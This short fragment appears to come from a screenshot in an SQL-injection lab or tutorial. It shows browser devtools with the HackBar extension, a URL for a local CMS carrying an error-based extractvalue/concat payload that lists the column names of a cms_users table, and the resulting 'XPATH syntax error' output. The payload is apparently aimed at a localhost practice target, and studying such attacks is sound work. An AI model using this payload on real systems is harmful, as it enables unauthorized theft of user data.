 XPATH syntax error: '^username^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select column_name from
information_schema.columns where table_schema='cms' and table_name='cms_users' limit 1,1),0x5e))